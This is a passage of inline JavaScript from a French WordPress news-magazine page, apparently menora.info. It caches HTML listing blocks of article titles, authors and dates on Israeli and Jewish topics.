categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m17f_title_font_header":"","m17f_title_font_title":"Article title","m17f_title_font_settings":"","m17f_title_font_family":"","m17f_title_font_size":"","m17f_title_font_line_height":"","m17f_title_font_style":"","m17f_title_font_weight":"","m17f_title_font_transform":"","m17f_title_font_spacing":"","m17f_title_":"","m17f_cat_font_title":"Article category tag","m17f_cat_font_settings":"","m17f_cat_font_family":"","m17f_cat_font_size":"","m17f_cat_font_line_height":"","m17f_cat_font_style":"","m17f_cat_font_weight":"","m17f_cat_font_transform":"","m17f_cat_font_spacing":"","m17f_cat_":"","m17f_meta_font_title":"Article meta info","m17f_meta_font_settings":"","m17f_meta_font_family":"","m17f_meta_font_size":"","m17f_meta_font_line_height":"","m17f_meta_font_style":"","m17f_meta_font_weight":"","m17f_meta_font_transform":"","m17f_meta_font_spacing":"","m17f_meta_":"","m17f_ex_font_title":"Article excerpt","m17f_ex_font_settings":"","m17f_ex_font_family":"","m17f_ex_font_size":"","m17f_ex_font_line_height":"","m17f_ex_font_style":"","m17f_ex_font_weight":"","m17f_ex_font_transform":"","m17f_ex_font_spacing":"","m17f_ex_":"","m17f_btn_font_title":"Article read more button","m17f_btn_font_settings":"","m17f_btn_font_family":"","m17f_btn_font_size":"","m17f_btn_font_line_height":"","m17f_btn_font_style":"","m17f_btn_font_weight":"","m17f_btn_font_transform":"","m17f_btn_font_spacing":"","m17f_btn_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_18_c69","tdc_css_class_style":"tdi_18_c69_rand_style"}';
block_tdi_18_c69.td_column_number = "1";
block_tdi_18_c69.block_type = "td_block_22";
block_tdi_18_c69.post_count = "5";
block_tdi_18_c69.found_posts = "370";
block_tdi_18_c69.header_color = "#";
block_tdi_18_c69.ajax_pagination_infinite_stop = "Voir plus";
block_tdi_18_c69.max_num_pages = "74";
tdBlocksArray.push(block_tdi_18_c69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18_c69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/lenjeu-de-lhebraite-selon-manitou\/\" rel=\"bookmark\" title=\"L&rsquo;enjeu de l&rsquo; \u00ab\u00a0h\u00e9bra\u00eft\u00e9\u00a0\u00bb selon Manitou\">L&rsquo;enjeu de l&rsquo; \u00ab\u00a0h\u00e9bra\u00eft\u00e9\u00a0\u00bb selon Manitou<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/lenjeu-de-lhebraite-selon-manitou\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"L&rsquo;enjeu de l&rsquo; \u00ab\u00a0h\u00e9bra\u00eft\u00e9\u00a0\u00bb selon Manitou\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"L&rsquo;enjeu de l&rsquo; \u00ab\u00a0h\u00e9bra\u00eft\u00e9\u00a0\u00bb selon Manitou\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2019\/03\/Illustration-ST-OK-1-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/shmuel-trigano\/\">Shmuel Trigano<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-03-18T11:53:30+00:00\" >18 mars 2019<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                    L'enjeu de l'\"h\u00e9bra\u00eft\u00e9\" selon Manitou                <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/lenjeu-de-lhebraite-selon-manitou\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/que-se-passe-t-il-en-israel-un-putsch-democratique\/\" rel=\"bookmark\" title=\"Que se passe-t-il en Isra\u00ebl ? Un putsch \u00ab d\u00e9mocratique \u00bb ?\">Que se passe-t-il en Isra\u00ebl ? Un putsch \u00ab d\u00e9mocratique \u00bb ?<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/que-se-passe-t-il-en-israel-un-putsch-democratique\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Que se passe-t-il en Isra\u00ebl ? Un putsch \u00ab d\u00e9mocratique \u00bb ?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Que se passe-t-il en Isra\u00ebl ? Un putsch \u00ab d\u00e9mocratique \u00bb ?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2023\/01\/Illustration-ST-3-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/shmuel-trigano\/\">Shmuel Trigano<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-01-30T10:07:37+00:00\" >30 janvier 2023<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/que-se-passe-t-il-en-israel-un-putsch-democratique\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/les-gens-du-livre-delivres-enfin-de-la-dhimmitude\/\" rel=\"bookmark\" title=\"Les gens du Livre d\u00e9Livr\u00e9s enfin de la dhimmitude\">Les gens du Livre d\u00e9Livr\u00e9s enfin de la dhimmitude<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/les-gens-du-livre-delivres-enfin-de-la-dhimmitude\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Les gens du Livre d\u00e9Livr\u00e9s enfin de la dhimmitude\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Les gens du Livre d\u00e9Livr\u00e9s enfin de la dhimmitude\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2021\/07\/5BIS-G\u00e9rard-Darmon-Dhimmi-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/gerard-darmon\/\">Gerard Darmon<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-07-26T14:10:24+00:00\" >26 juillet 2021<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/les-gens-du-livre-delivres-enfin-de-la-dhimmitude\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/le-mythe-de-la-nakba-origine-dun-mot-et-debut-dune-falsification-de-lhistoire\/\" rel=\"bookmark\" title=\"Le mythe de la \u201cNakba\u201d :  origine d\u2019un mot et d\u00e9but d\u2019une falsification de l\u2019histoire\">Le mythe de la \u201cNakba\u201d :  origine d\u2019un mot et d\u00e9but d\u2019une falsification de l\u2019histoire<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/le-mythe-de-la-nakba-origine-dun-mot-et-debut-dune-falsification-de-lhistoire\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Le mythe de la \u201cNakba\u201d :  origine d\u2019un mot et d\u00e9but d\u2019une falsification de l\u2019histoire\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Le mythe de la \u201cNakba\u201d :  origine d\u2019un mot et d\u00e9but d\u2019une falsification de l\u2019histoire\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2021\/11\/Illustration-Mythe-de-la-Nakba-Lurcat-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/pierre-lurcat\/\">Pierre Lurcat<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-11-29T09:51:42+00:00\" >29 novembre 2021<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/le-mythe-de-la-nakba-origine-dun-mot-et-debut-dune-falsification-de-lhistoire\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/houtspa\/\" rel=\"bookmark\" title=\"Houtspa\">Houtspa<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/houtspa\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Houtspa\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Houtspa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2021\/08\/8-BIS-Houtspa-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/gerard-darmon\/\">Gerard Darmon<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-08-08T09:16:18+00:00\" >8 ao\u00fbt 2021<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/houtspa\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_18_c69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18_c69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 44;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/le-haut-comite-de-suivi-des-interets-des-arabes-en-israel-vision-et-programme\/\" rel=\"bookmark\" title=\"Le Haut Comit\u00e9 de suivi des int\u00e9r\u00eats des Arabes en Isra\u00ebl &#8211; Vision et programme\">Le Haut Comit\u00e9 de suivi des int\u00e9r\u00eats des Arabes en Isra\u00ebl &#8211; Vision et programme<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/le-haut-comite-de-suivi-des-interets-des-arabes-en-israel-vision-et-programme\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Le Haut Comit\u00e9 de suivi des int\u00e9r\u00eats des Arabes en Isra\u00ebl &#8211; Vision et programme\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Le Haut Comit\u00e9 de suivi des int\u00e9r\u00eats des Arabes en Isra\u00ebl &#8211; Vision et programme\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2019\/09\/2-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/elya-weisbard\/\">Elya Weisbard<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-01-03T10:09:31+00:00\" >3 janvier 2019<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                    Le Haut Comit\u00e9 de suivi des int\u00e9r\u00eats des Arabes en Isra\u00ebl - Vision et programme                <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/le-haut-comite-de-suivi-des-interets-des-arabes-en-israel-vision-et-programme\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/lalyah-de-france-des-fantasmes-aux-realites\/\" rel=\"bookmark\" title=\"L\u2019alyah de France : des fantasmes aux r\u00e9alit\u00e9s\">L\u2019alyah de France : des fantasmes aux r\u00e9alit\u00e9s<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/lalyah-de-france-des-fantasmes-aux-realites\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"L\u2019alyah de France : des fantasmes aux r\u00e9alit\u00e9s\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"L\u2019alyah de France : des fantasmes aux r\u00e9alit\u00e9s\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2018\/04\/Desages-3-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/chantal-desages\/\">Chantal Desages<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-04-12T12:29:25+00:00\" >12 avril 2018<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                    L\u2019alyah de France : des fantasmes aux r\u00e9alit\u00e9s                <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/lalyah-de-france-des-fantasmes-aux-realites\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/les-israeliens-sont-conservateurs-meme-quand-ils-ne-connaissent-pas-le-concept\/\" rel=\"bookmark\" title=\"\u00a0\u00bb Les Isra\u00e9liens sont conservateurs, m\u00eame quand ils ne connaissent pas le concept\u00a0\u00bb\">\u00a0\u00bb Les Isra\u00e9liens sont conservateurs, m\u00eame quand ils ne connaissent pas le concept\u00a0\u00bb<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/les-israeliens-sont-conservateurs-meme-quand-ils-ne-connaissent-pas-le-concept\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u00a0\u00bb Les Isra\u00e9liens sont conservateurs, m\u00eame quand ils ne connaissent pas le concept\u00a0\u00bb\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"\u00a0\u00bb Les Isra\u00e9liens sont conservateurs, m\u00eame quand ils ne connaissent pas le concept\u00a0\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2021\/02\/5-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/gadi-taub\/\">Gadi Taub<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-02-03T16:13:12+00:00\" >3 f\u00e9vrier 2021<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/les-israeliens-sont-conservateurs-meme-quand-ils-ne-connaissent-pas-le-concept\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/le-contentieux-foncier-des-bedouins-du-neguev\/\" rel=\"bookmark\" title=\"Le contentieux foncier des B\u00e9douins du N\u00e9guev\">Le contentieux foncier des B\u00e9douins du N\u00e9guev<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/le-contentieux-foncier-des-bedouins-du-neguev\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Le contentieux foncier des B\u00e9douins du N\u00e9guev\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Le contentieux foncier des B\u00e9douins du N\u00e9guev\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2020\/02\/3OK-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/pascale-zonszain\/\">Pascale Zonszain<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-01-06T09:33:28+00:00\" >6 janvier 2020<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                    Le contentieux foncier des B\u00e9douins du N\u00e9guev                <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/le-contentieux-foncier-des-bedouins-du-neguev\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/chiffres-ont-parole\/\" rel=\"bookmark\" title=\"Les chiffres ont la parole\">Les chiffres ont la parole<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/chiffres-ont-parole\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Les chiffres ont la parole\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Les chiffres ont la parole\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2017\/06\/Benhaim.jpg\"  width=\"241\" height=\"96\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/daniel-benhaim\/\">Daniel Benha\u00efm<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-06-10T15:03:10+00:00\" >10 juin 2017<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/chiffres-ont-parole\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_18_c69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18_c69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/prix-israel-meritocratie-mediocratie\/\" rel=\"bookmark\" title=\"Prix Isra\u00ebl : M\u00e9ritocratie ou M\u00e9diocratie ?\">Prix Isra\u00ebl : M\u00e9ritocratie ou M\u00e9diocratie ?<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/prix-israel-meritocratie-mediocratie\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Prix Isra\u00ebl : M\u00e9ritocratie ou M\u00e9diocratie ?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Prix Isra\u00ebl : M\u00e9ritocratie ou M\u00e9diocratie ?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2017\/04\/Yair_garboz.jpg\"  width=\"220\" height=\"128\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/david-banon\/\">David Banon<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-04-04T13:11:01+00:00\" >4 avril 2017<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/prix-israel-meritocratie-mediocratie\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 